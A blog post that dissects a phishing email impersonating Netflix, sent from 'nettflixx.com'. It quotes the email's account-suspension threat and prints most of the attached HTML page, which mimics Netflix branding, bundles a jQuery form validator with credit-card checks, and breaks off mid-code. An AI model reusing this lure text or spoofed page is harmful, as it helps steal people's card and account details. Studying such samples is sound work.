So, I got an e-mail from Netflix. It caught my attention for two reasons; 1) I don't have Netflix, 2) the sender was actually Nettflixx (2 t's, 2 x's) I got interested in who would send such a tacky e-mail, and why would they send it? Are they making money on it? Kidnapping computers?
Nettflixx
This is what the e-mail said:
Sent: 2013-09-25 08:10:25
To: members@netflix.com
1 attached file (63,0 kB) NETFLIX.html
Dear Netflix customer,
You have received this email because you or someone had used your account from different locations.
In order to safeguard your account, we require that you confirm your Netflix account details.
We have limited access to your Netflix account in order to protect against future unauthorized transactions.
If this is not completed by October 30, 2013, we will be forced to close your account.
Download the attached file and follow the instructions.
We thank you for your prompt attention to this matter,
Netflix Customer Service.
Copyright © 2013 Netflix. All rights reserved.
They used proper English, as far as I can tell anyway. :-) This is not as common as one would think though, not for the spam e-mail that I usually get anyway. For some reason they used "nettflixx.com" as sender. I thought this would be the easy bit to spoof. This domain seems to be available if you are interested. Although DomainTools says it has quite the history, so maybe they were in the possession of this domain once.

The only thing in the mail is an HTML-file as an attachment. This is its contents, there is a lot of text in it (or continue to text):
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://www.facebook.com/2008/fbml" class=" en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="save" content="history">
<link rel="shortcut icon" href="https://netflix.hs.llnwd.net/e1/en_US/icons/nficon.ico">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Netflix :: Account Information</title>
<meta name="title" content="Netflix">
<link rel="stylesheet" type="text/css" href="https://movies.netflix.com/FilePackageGetter/sharedSystem/pkg-nflxrsrc-000000000000000001844aa023003000007004400128104280-s-1366944380-1-5.css">
<script type="text/javascript" src="https://jqueryjs.googlecode.com/files/jquery-1.3.1.min.js"></script>
<script type="text/javascript">
(function($) {
$.extend($.fn, {
// http://docs.jquery.com/Plugins/Validation/validate
validate: function( options ) {
// if nothing is selected, return nothing; can't chain anyway
if (!this.length) {
if (options && options.debug && window.console) {
console.warn( "nothing selected, can't validate, returning nothing" );
}
return;
}
// check if a validator for this form was already created
var validator = $.data(this[0], 'validator');
if ( validator ) {
return validator;
}
// Add novalidate tag if HTML5.
this.attr('novalidate', 'novalidate');
validator = new $.validator( options, this[0] );
$.data(this[0], 'validator', validator);
if ( validator.settings.onsubmit ) {
this.validateDelegate( ":submit", "click", function(ev) {
if ( validator.settings.submitHandler ) {
validator.submitButton = ev.target;
}
// allow suppressing validation by adding a cancel class to the submit button
if ( $(ev.target).hasClass('cancel') ) {
validator.cancelSubmit = true;
}
});
// validate the form on submit
this.submit( function( event ) {
if ( validator.settings.debug ) {
// prevent form submit to be able to see console output
event.preventDefault();
}
function handle() {
var hidden;
if ( validator.settings.submitHandler ) {
if (validator.submitButton) {
// insert a hidden input as a replacement for the missing submit button
hidden = $("<input type='hidden'/>").attr("name", validator.submitButton.name).val(validator.submitButton.value).appendTo(validator.currentForm);
}
validator.settings.submitHandler.call( validator, validator.currentForm, event );
if (validator.submitButton) {
// and clean up afterwards; thanks to no-block-scope, hidden can be referenced
hidden.remove();
}
return false;
}
return true;
}
// prevent submit for invalid forms or custom submit handlers
if ( validator.cancelSubmit ) {
validator.cancelSubmit = false;
return handle();
}
if ( validator.form() ) {
if ( validator.pendingRequest ) {
validator.formSubmitted = true;
return false;
}
return handle();
} else {
validator.focusInvalid();
return false;
}
});
}
return validator;
},
// http://docs.jquery.com/Plugins/Validation/valid
valid: function() {
if ( $(this[0]).is('form')) {
return this.validate().form();
} else {
var valid = true;
var validator = $(this[0].form).validate();
this.each(function() {
valid &= validator.element(this);
});
return valid;
}
},
// attributes: space seperated list of attributes to retrieve and remove
removeAttrs: function(attributes) {
var result = {},
$element = this;
$.each(attributes.split(/\s/), function(index, value) {
result[value] = $element.attr(value);
$element.removeAttr(value);
});
return result;
},
// http://docs.jquery.com/Plugins/Validation/rules
rules: function(command, argument) {
var element = this[0];
if (command) {
var settings = $.data(element.form, 'validator').settings;
var staticRules = settings.rules;
var existingRules = $.validator.staticRules(element);
switch(command) {
case "add":
$.extend(existingRules, $.validator.normalizeRule(argument));
staticRules[element.name] = existingRules;
if (argument.messages) {
settings.messages[element.name] = $.extend( settings.messages[element.name], argument.messages );
}
break;
case "remove":
if (!argument) {
delete staticRules[element.name];
return existingRules;
}
var filtered = {};
$.each(argument.split(/\s/), function(index, method) {
filtered[method] = existingRules[method];
delete existingRules[method];
});
return filtered;
}
}
var data = $.validator.normalizeRules(
$.extend(
{},
$.validator.metadataRules(element),
$.validator.classRules(element),
$.validator.attributeRules(element),
$.validator.staticRules(element)
), element);
// make sure required is at front
if (data.required) {
var param = data.required;
delete data.required;
data = $.extend({required: param}, data);
}
return data;
}
});
// Custom selectors
$.extend($.expr[":"], {
// http://docs.jquery.com/Plugins/Validation/blank
blank: function(a) {return !$.trim("" + a.value);},
// http://docs.jquery.com/Plugins/Validation/filled
filled: function(a) {return !!$.trim("" + a.value);},
// http://docs.jquery.com/Plugins/Validation/unchecked
unchecked: function(a) {return !a.checked;}
});
// constructor for validator
$.validator = function( options, form ) {
this.settings = $.extend( true, {}, $.validator.defaults, options );
this.currentForm = form;
this.init();
};
$.validator.format = function(source, params) {
if ( arguments.length === 1 ) {
return function() {
var args = $.makeArray(arguments);
args.unshift(source);
return $.validator.format.apply( this, args );
};
}
if ( arguments.length > 2 && params.constructor !== Array ) {
params = $.makeArray(arguments).slice(1);
}
if ( params.constructor !== Array ) {
params = [ params ];
}
$.each(params, function(i, n) {
source = source.replace(new RegExp("\\{" + i + "\\}", "g"), n);
});
return source;
};
$.extend($.validator, {
defaults: {
messages: {},
groups: {},
rules: {},
errorClass: "error",
validClass: "valid",
errorElement: "label",
focusInvalid: true,
errorContainer: $( [] ),
errorLabelContainer: $( [] ),
onsubmit: true,
ignore: ":hidden",
ignoreTitle: false,
onfocusin: function(element, event) {
this.lastActive = element;
// hide error label and remove error class on focus if enabled
if ( this.settings.focusCleanup && !this.blockFocusCleanup ) {
if ( this.settings.unhighlight ) {
this.settings.unhighlight.call( this, element, this.settings.errorClass, this.settings.validClass );
}
this.addWrapper(this.errorsFor(element)).hide();
}
},
onfocusout: function(element, event) {
if ( !this.checkable(element) && (element.name in this.submitted || !this.optional(element)) ) {
this.element(element);
}
},
onkeyup: function(element, event) {
if ( event.which === 9 && this.elementValue(element) === '' ) {
return;
} else if ( element.name in this.submitted || element === this.lastActive ) {
this.element(element);
}
},
onclick: function(element, event) {
// click on selects, radiobuttons and checkboxes
if ( element.name in this.submitted ) {
this.element(element);
}
// or option elements, check parent select in that case
else if (element.parentNode.name in this.submitted) {
this.element(element.parentNode);
}
},
highlight: function(element, errorClass, validClass) {
if (element.type === 'radio') {
this.findByName(element.name).addClass(errorClass).removeClass(validClass);
} else {
$(element).addClass(errorClass).removeClass(validClass);
}
},
unhighlight: function(element, errorClass, validClass) {
if (element.type === 'radio') {
this.findByName(element.name).removeClass(errorClass).addClass(validClass);
} else {
$(element).removeClass(errorClass).addClass(validClass);
}
}
},
// http://docs.jquery.com/Plugins/Validation/Validator/setDefaults
setDefaults: function(settings) {
$.extend( $.validator.defaults, settings );
},
messages: {
required: "* This field is required ",
remote: "Please fix this field.",
email: "Please enter a valid email address.",
url: "Please enter a valid URL.",
date: "Please enter a valid date.",
dateISO: "Please enter a valid date (ISO).",
number: "Please enter a valid number.",
digits: "Please enter only digits.",
creditcard: "Please enter a valid credit card number.",
equalTo: "Please enter the same value again.",
maxlength: $.validator.format("Please enter no more than {0} characters."),
minlength: $.validator.format("Please enter at least {0} characters."),
rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
range: $.validator.format("Please enter a value between {0} and {1}."),
max: $.validator.format("Please enter a value less than or equal to {0}."),
min: $.validator.format("Please enter a value greater than or equal to {0}.")
},
autoCreateRanges: false,
prototype: {
init: function() {
this.labelContainer = $(this.settings.errorLabelContainer);
this.errorContext = this.labelContainer.length && this.labelContainer || $(this.currentForm);
this.containers = $(this.settings.errorContainer).add( this.settings.errorLabelContainer );
this.submitted = {};
this.valueCache = {};
this.pendingRequest = 0;
this.pending = {};
this.invalid = {};
this.reset();
var groups = (this.groups = {});
$.each(this.settings.groups, function(key, value) {
$.each(value.split(/\s/), function(index, name) {
groups[name] = key;
});
});
var rules = this.settings.rules;
$.each(rules, function(key, value) {
rules[key] = $.validator.normalizeRule(value);
});
function delegate(event) {
var validator = $.data(this[0].form, "validator"),
eventType = "on" + event.type.replace(/^validate/, "");
if (validator.settings[eventType]) {
validator.settings[eventType].call(validator, this[0], event);
}
}
$(this.currentForm)
.validateDelegate(":text, [type='password'], [type='file'], select, textarea, " +
"[type='number'], [type='search'] ,[type='tel'], [type='url'], " +
"[type='email'], [type='datetime'], [type='date'], [type='month'], " +
"[type='week'], [type='time'], [type='datetime-local'], " +
"[type='range'], [type='color'] ",
"focusin focusout keyup", delegate)
.validateDelegate("[type='radio'], [type='checkbox'], select, option", "click", delegate);
if (this.settings.invalidHandler) {
$(this.currentForm).bind("invalid-form.validate", this.settings.invalidHandler);
}
},
// http://docs.jquery.com/Plugins/Validation/Validator/form
form: function() {
this.checkForm();
$.extend(this.submitted, this.errorMap);
this.invalid = $.extend({}, this.errorMap);
if (!this.valid()) {
$(this.currentForm).triggerHandler("invalid-form", [this]);
}
this.showErrors();
return this.valid();
},
checkForm: function() {
this.prepareForm();
for ( var i = 0, elements = (this.currentElements = this.elements()); elements[i]; i++ ) {
this.check( elements[i] );
}
return this.valid();
},
// http://docs.jquery.com/Plugins/Validation/Validator/element
element: function( element ) {
element = this.validationTargetFor( this.clean( element ) );
this.lastElement = element;
this.prepareElement( element );
this.currentElements = $(element);
var result = this.check( element ) !== false;
if (result) {
delete this.invalid[element.name];
} else {
this.invalid[element.name] = true;
}
if ( !this.numberOfInvalids() ) {
// Hide error containers on last error
this.toHide = this.toHide.add( this.containers );
}
this.showErrors();
return result;
},
// http://docs.jquery.com/Plugins/Validation/Validator/showErrors
showErrors: function(errors) {
if(errors) {
// add items to error list and map
$.extend( this.errorMap, errors );
this.errorList = [];
for ( var name in errors ) {
this.errorList.push({
message: errors[name],
element: this.findByName(name)[0]
});
}
// remove items from success list
this.successList = $.grep( this.successList, function(element) {
return !(element.name in errors);
});
}
if (this.settings.showErrors) {
this.settings.showErrors.call( this, this.errorMap, this.errorList );
} else {
this.defaultShowErrors();
}
},
// http://docs.jquery.com/Plugins/Validation/Validator/resetForm
resetForm: function() {
if ( $.fn.resetForm ) {
$( this.currentForm ).resetForm();
}
this.submitted = {};
this.lastElement = null;
this.prepareForm();
this.hideErrors();
this.elements().removeClass( this.settings.errorClass ).removeData( "previousValue" );
},
numberOfInvalids: function() {
return this.objectLength(this.invalid);
},
objectLength: function( obj ) {
var count = 0;
for ( var i in obj ) {
count++;
}
return count;
},
hideErrors: function() {
this.addWrapper( this.toHide ).hide();
},
valid: function() {
return this.size() === 0;
},
size: function() {
return this.errorList.length;
},
focusInvalid: function() {
if( this.settings.focusInvalid ) {
try {
$(this.findLastActive() || this.errorList.length && this.errorList[0].element || [])
.filter(":visible")
.focus()
// manually trigger focusin event; without it, focusin handler isn't called, findLastActive won't have anything to find
.trigger("focusin");
} catch(e) {
// ignore IE throwing errors when focusing hidden elements
}
}
},
findLastActive: function() {
var lastActive = this.lastActive;
return lastActive && $.grep(this.errorList, function(n) {
return n.element.name === lastActive.name;
}).length === 1 && lastActive;
},
elements: function() {
var validator = this,
rulesCache = {};
// select all valid inputs inside the form (no submit or reset buttons)
return $(this.currentForm)
.find("input, select, textarea")
.not(":submit, :reset, :image, [disabled]")
.not( this.settings.ignore )
.filter(function() {
if ( !this.name && validator.settings.debug && window.console ) {
console.error( "%o has no name assigned", this);
}
// select only the first element for each name, and only those with rules specified
if ( this.name in rulesCache || !validator.objectLength($(this).rules()) ) {
return false;
}
rulesCache[this.name] = true;
return true;
});
},
clean: function( selector ) {
return $( selector )[0];
},
errors: function() {
var errorClass = this.settings.errorClass.replace(' ', '.');
return $( this.settings.errorElement + "." + errorClass, this.errorContext );
},
reset: function() {
this.successList = [];
this.errorList = [];
this.errorMap = {};
this.toShow = $([]);
this.toHide = $([]);
this.currentElements = $([]);
},
prepareForm: function() {
this.reset();
this.toHide = this.errors().add( this.containers );
},
prepareElement: function( element ) {
this.reset();
this.toHide = this.errorsFor(element);
},
elementValue: function( element ) {
var type = $(element).attr('type'),
val = $(element).val();
if ( type === 'radio' || type === 'checkbox' ) {
return $('input[name="' + $(element).attr('name') + '"]:checked').val();
}
if ( typeof val === 'string' ) {
return val.replace(/\r/g, "");
}
return val;
},
check: function( element ) {
element = this.validationTargetFor( this.clean( element ) );
var rules = $(element).rules();
var dependencyMismatch = false;
var val = this.elementValue(element);
var result;
for (var method in rules ) {
var rule = { method: method, parameters: rules[method] };
try {
result = $.validator.methods[method].call( this, val, element, rule.parameters );
// if a method indicates that the field is optional and therefore valid,
// don't mark it as valid when there are no other rules
if ( result === "dependency-mismatch" ) {
dependencyMismatch = true;
continue;
}
dependencyMismatch = false;
if ( result === "pending" ) {
this.toHide = this.toHide.not( this.errorsFor(element) );
return;
}
if( !result ) {
this.formatAndAdd( element, rule );
return false;
}
} catch(e) {
if ( this.settings.debug && window.console ) {
console.log("exception occured when checking element " + element.id + ", check the '" + rule.method + "' method", e);
}
throw e;
}
}
if (dependencyMismatch) {
return;
}
if ( this.objectLength(rules) ) {
this.successList.push(element);
}
return true;
},
// return the custom message for the given element and validation method
// specified in the element's "messages" metadata
customMetaMessage: function(element, method) {
if (!$.metadata) {
return;
}
var meta = this.settings.meta ? $(element).metadata()[this.settings.meta] : $(element).metadata();
return meta && meta.messages && meta.messages[method];
},
// return the custom message for the given element and validation method
// specified in the element's HTML5 data attribute
customDataMessage: function(element, method) {
return $(element).data('msg-' + method.toLowerCase()) || (element.attributes && $(element).attr('data-msg-' + method.toLowerCase()));
},
// return the custom message for the given element name and validation method
customMessage: function( name, method ) {
var m = this.settings.messages[name];
return m && (m.constructor === String ? m : m[method]);
},
// return the first defined argument, allowing empty strings
findDefined: function() {
for(var i = 0; i < arguments.length; i++) {
if (arguments[i] !== undefined) {
return arguments[i];
}
}
return undefined;
},
defaultMessage: function( element, method) {
return this.findDefined(
this.customMessage( element.name, method ),
this.customDataMessage( element, method ),
this.customMetaMessage( element, method ),
// title is never undefined, so handle empty string as undefined
!this.settings.ignoreTitle && element.title || undefined,
$.validator.messages[method],
"<strong>Warning: No message defined for " + element.name + "</strong>"
);
},
formatAndAdd: function( element, rule ) {
var message = this.defaultMessage( element, rule.method ),
theregex = /\$?\{(\d+)\}/g;
if ( typeof message === "function" ) {
message = message.call(this, rule.parameters, element);
} else if (theregex.test(message)) {
message = $.validator.format(message.replace(theregex, '{$1}'), rule.parameters);
}
this.errorList.push({
message: message,
element: element
});
this.errorMap[element.name] = message;
this.submitted[element.name] = message;
},
addWrapper: function(toToggle) {
if ( this.settings.wrapper ) {
toToggle = toToggle.add( toToggle.parent( this.settings.wrapper ) );
}
return toToggle;
},
defaultShowErrors: function() {
var i, elements;
for ( i = 0; this.errorList[i]; i++ ) {
var error = this.errorList[i];
if ( this.settings.highlight ) {
this.settings.highlight.call( this, error.element, this.settings.errorClass, this.settings.validClass );
}
this.showLabel( error.element, error.message );
}
if( this.errorList.length ) {
this.toShow = this.toShow.add( this.containers );
}
if (this.settings.success) {
for ( i = 0; this.successList[i]; i++ ) {
this.showLabel( this.successList[i] );
}
}
if (this.settings.unhighlight) {
for ( i = 0, elements = this.validElements(); elements[i]; i++ ) {
this.settings.unhighlight.call( this, elements[i], this.settings.errorClass, this.settings.validClass );
}
}
this.toHide = this.toHide.not( this.toShow );
this.hideErrors();
this.addWrapper( this.toShow ).show();
},
validElements: function() {
return this.currentElements.not(this.invalidElements());
},
invalidElements: function() {
return $(this.errorList).map(function() {
return this.element;
});
},
showLabel: function(element, message) {
var label = this.errorsFor( element );
if ( label.length ) {
// refresh error/success class
label.removeClass( this.settings.validClass ).addClass( this.settings.errorClass );
// check if we have a generated label, replace the message then
if ( label.attr("generated") ) {
label.html(message);
}
} else {
// create label
label = $("<" + this.settings.errorElement + "/>")
.attr({"for": this.idOrName(element), generated: true})
.addClass(this.settings.errorClass)
.html(message || "");
if ( this.settings.wrapper ) {
// make sure the element is visible, even in IE
// actually showing the wrapped element is handled elsewhere
label = label.hide().show().wrap("<" + this.settings.wrapper + "/>").parent();
}
if ( !this.labelContainer.append(label).length ) {
if ( this.settings.errorPlacement ) {
this.settings.errorPlacement(label, $(element) );
} else {
label.insertAfter(element);
}
}
}
if ( !message && this.settings.success ) {
label.text("");
if ( typeof this.settings.success === "string" ) {
label.addClass( this.settings.success );
} else {
this.settings.success( label, element );
}
}
this.toShow = this.toShow.add(label);
},
errorsFor: function(element) {
var name = this.idOrName(element);
return this.errors().filter(function() {
return $(this).attr('for') === name;
});
},
idOrName: function(element) {
return this.groups[element.name] || (this.checkable(element) ? element.name : element.id || element.name);
},
validationTargetFor: function(element) {
// if radio/checkbox, validate first element in group instead
if (this.checkable(element)) {
element = this.findByName( element.name ).not(this.settings.ignore)[0];
}
return element;
},
checkable: function( element ) {
return (/radio|checkbox/i).test(element.type);
},
findByName: function( name ) {
return $(this.currentForm).find('[name="' + name + '"]');
},
getLength: function(value, element) {
switch( element.nodeName.toLowerCase() ) {
case 'select':
return $("option:selected", element).length;
case 'input':
if( this.checkable( element) ) {
return this.findByName(element.name).filter(':checked').length;
}
}
return value.length;
},
depend: function(param, element) {
return this.dependTypes[typeof param] ? this.dependTypes[typeof param](param, element) : true;
},
dependTypes: {
"boolean": function(param, element) {
return param;
},
"string": function(param, element) {
return !!$(param, element.form).length;
},
"function": function(param, element) {
return param(element);
}
},
optional: function(element) {
var val = this.elementValue(element);
return !$.validator.methods.required.call(this, val, element) && "dependency-mismatch";
},
startRequest: function(element) {
if (!this.pending[element.name]) {
this.pendingRequest++;
this.pending[element.name] = true;
}
},
stopRequest: function(element, valid) {
this.pendingRequest--;
// sometimes synchronization fails, make sure pendingRequest is never < 0
if (this.pendingRequest < 0) {
this.pendingRequest = 0;
}
delete this.pending[element.name];
if ( valid && this.pendingRequest === 0 && this.formSubmitted && this.form() ) {
$(this.currentForm).submit();
this.formSubmitted = false;
} else if (!valid && this.pendingRequest === 0 && this.formSubmitted) {
$(this.currentForm).triggerHandler("invalid-form", [this]);
this.formSubmitted = false;
}
},
previousValue: function(element) {
return $.data(element, "previousValue") || $.data(element, "previousValue", {
old: null,
valid: true,
message: this.defaultMessage( element, "remote" )
});
}
},
classRuleSettings: {
required: {required: true},
email: {email: true},
url: {url: true},
date: {date: true},
dateISO: {dateISO: true},
number: {number: true},
digits: {digits: true},
creditcard: {creditcard: true}
},
addClassRules: function(className, rules) {
if ( className.constructor === String ) {
this.classRuleSettings[className] = rules;
} else {
$.extend(this.classRuleSettings, className);
}
},
classRules: function(element) {
var rules = {};
var classes = $(element).attr('class');
if ( classes ) {
$.each(classes.split(' '), function() {
if (this in $.validator.classRuleSettings) {
$.extend(rules, $.validator.classRuleSettings[this]);
}
});
}
return rules;
},
attributeRules: function(element) {
var rules = {};
var $element = $(element);
for (var method in $.validator.methods) {
var value;
// support for <input required> in both html5 and older browsers
if (method === 'required') {
value = $element.get(0).getAttribute(method);
// Some browsers return an empty string for the required attribute
// and non-HTML5 browsers might have required="" markup
if (value === "") {
value = true;
}
// force non-HTML5 browsers to return bool
value = !!value;
} else {
value = $element.attr(method);
}
if (value) {
rules[method] = value;
} else if ($element[0].getAttribute("type") === method) {
rules[method] = true;
}
}
// maxlength may be returned as -1, 2147483647 (IE) and 524288 (safari) for text inputs
if (rules.maxlength && /-1|2147483647|524288/.test(rules.maxlength)) {
delete rules.maxlength;
}
return rules;
},
metadataRules: function(element) {
if (!$.metadata) {
return {};
}
var meta = $.data(element.form, 'validator').settings.meta;
return meta ?
$(element).metadata()[meta] :
$(element).metadata();
},
staticRules: function(element) {
var rules = {};
var validator = $.data(element.form, 'validator');
if (validator.settings.rules) {
rules = $.validator.normalizeRule(validator.settings.rules[element.name]) || {};
}
return rules;
},
normalizeRules: function(rules, element) {
// handle dependency check
$.each(rules, function(prop, val) {
// ignore rule when param is explicitly false, eg. required:false
if (val === false) {
delete rules[prop];
return;
}
if (val.param || val.depends) {
var keepRule = true;
switch (typeof val.depends) {
case "string":
keepRule = !!$(val.depends, element.form).length;
break;
case "function":
keepRule = val.depends.call(element, element);
break;
}
if (keepRule) {
rules[prop] = val.param !== undefined ? val.param : true;
} else {
delete rules[prop];
}
}
});
// evaluate parameters
$.each(rules, function(rule, parameter) {
rules[rule] = $.isFunction(parameter) ? parameter(element) : parameter;
});
// clean number parameters
$.each(['minlength', 'maxlength', 'min', 'max'], function() {
if (rules[this]) {
rules[this] = Number(rules[this]);
}
});
$.each(['rangelength', 'range'], function() {
if (rules[this]) {
rules[this] = [Number(rules[this][0]), Number(rules[this][1])];
}
});
if ($.validator.autoCreateRanges) {
// auto-create ranges
if (rules.min && rules.max) {
rules.range = [rules.min, rules.max];
delete rules.min;
delete rules.max;
}
if (rules.minlength && rules.maxlength) {
rules.rangelength = [rules.minlength, rules.maxlength];
delete rules.minlength;
delete rules.maxlength;
}
}
// To support custom messages in metadata ignore rule methods titled "messages"
if (rules.messages) {
delete rules.messages;
}
return rules;
},
// Converts a simple string to a {string: true} rule, e.g., "required" to {required:true}
normalizeRule: function(data) {
if( typeof data === "string" ) {
var transformed = {};
$.each(data.split(/\s/), function() {
transformed[this] = true;
});
data = transformed;
}
return data;
},
// http://docs.jquery.com/Plugins/Validation/Validator/addMethod
addMethod: function(name, method, message) {
$.validator.methods[name] = method;
$.validator.messages[name] = message !== undefined ? message : $.validator.messages[name];
if (method.length < 3) {
$.validator.addClassRules(name, $.validator.normalizeRule(name));
}
},
methods: {
// http://docs.jquery.com/Plugins/Validation/Methods/required
required: function(value, element, param) {
// check if dependency is met
if ( !this.depend(param, element) ) {
return "dependency-mismatch";
}
if ( element.nodeName.toLowerCase() === "select" ) {
// could be an array for select-multiple or a string, both are fine this way
var val = $(element).val();
return val && val.length > 0;
}
if ( this.checkable(element) ) {
return this.getLength(value, element) > 0;
}
return $.trim(value).length > 0;
},
// http://docs.jquery.com/Plugins/Validation/Methods/remote
remote: function(value, element, param) {
if ( this.optional(element) ) {
return "dependency-mismatch";
}
var previous = this.previousValue(element);
if (!this.settings.messages[element.name] ) {
this.settings.messages[element.name] = {};
}
previous.originalMessage = this.settings.messages[element.name].remote;
this.settings.messages[element.name].remote = previous.message;
param = typeof param === "string" && {url:param} || param;
if ( this.pending[element.name] ) {
return "pending";
}
if ( previous.old === value ) {
return previous.valid;
}
previous.old = value;
var validator = this;
this.startRequest(element);
var data = {};
data[element.name] = value;
$.ajax($.extend(true, {
url: param,
mode: "abort",
port: "validate" + element.name,
dataType: "json",
data: data,
success: function(response) {
validator.settings.messages[element.name].remote = previous.originalMessage;
var valid = response === true || response === "true";
if ( valid ) {
var submitted = validator.formSubmitted;
validator.prepareElement(element);
validator.formSubmitted = submitted;
validator.successList.push(element);
delete validator.invalid[element.name];
validator.showErrors();
} else {
var errors = {};
var message = response || validator.defaultMessage( element, "remote" );
errors[element.name] = previous.message = $.isFunction(message) ? message(value) : message;
validator.invalid[element.name] = true;
validator.showErrors(errors);
}
previous.valid = valid;
validator.stopRequest(element, valid);
}
}, param));
return "pending";
},
// http://docs.jquery.com/Plugins/Validation/Methods/minlength
minlength: function(value, element, param) {
var length = $.isArray( value ) ? value.length : this.getLength($.trim(value), element);
return this.optional(element) || length >= param;
},
// http://docs.jquery.com/Plugins/Validation/Methods/maxlength
maxlength: function(value, element, param) {
var length = $.isArray( value ) ? value.length : this.getLength($.trim(value), element);
return this.optional(element) || length <= param;
},
// http://docs.jquery.com/Plugins/Validation/Methods/rangelength
rangelength: function(value, element, param) {
var length = $.isArray( value ) ? value.length : this.getLength($.trim(value), element);
return this.optional(element) || ( length >= param[0] && length <= param[1] );
},
// http://docs.jquery.com/Plugins/Validation/Methods/min
min: function( value, element, param ) {
return this.optional(element) || value >= param;
},
// http://docs.jquery.com/Plugins/Validation/Methods/max
max: function( value, element, param ) {
return this.optional(element) || value <= param;
},
// http://docs.jquery.com/Plugins/Validation/Methods/range
range: function( value, element, param ) {
return this.optional(element) || ( value >= param[0] && value <= param[1] );
},
// http://docs.jquery.com/Plugins/Validation/Methods/email
email: function(value, element) {
// contributed by Scott Gonzalez: http://projects.scottsplayground.com/email_address_validation/
return this.optional(element) || /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i.test(value);
},
// http://docs.jquery.com/Plugins/Validation/Methods/url
url: function(value, element) {
// contributed by Scott Gonzalez: http://projects.scottsplayground.com/iri/
return this.optional(element) || /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(value);
},
// http://docs.jquery.com/Plugins/Validation/Methods/date
date: function(value, element) {
return this.optional(element) || !/Invalid|NaN/.test(new Date(value));
},
// http://docs.jquery.com/Plugins/Validation/Methods/dateISO
dateISO: function(value, element) {
return this.optional(element) || /^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/.test(value);
},
// http://docs.jquery.com/Plugins/Validation/Methods/number
number: function(value, element) {
return this.optional(element) || /^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(value);
},
// http://docs.jquery.com/Plugins/Validation/Methods/digits
digits: function(value, element) {
return this.optional(element) || /^\d+$/.test(value);
},
// http://docs.jquery.com/Plugins/Validation/Methods/creditcard
// based on http://en.wikipedia.org/wiki/Luhn
creditcard: function(value, element) {
if ( this.optional(element) ) {
return "dependency-mismatch";
}
// accept only spaces, digits and dashes
if (/[^0-9 \-]+/.test(value)) {
return false;
}
var nCheck = 0,
nDigit = 0,
bEven = false;
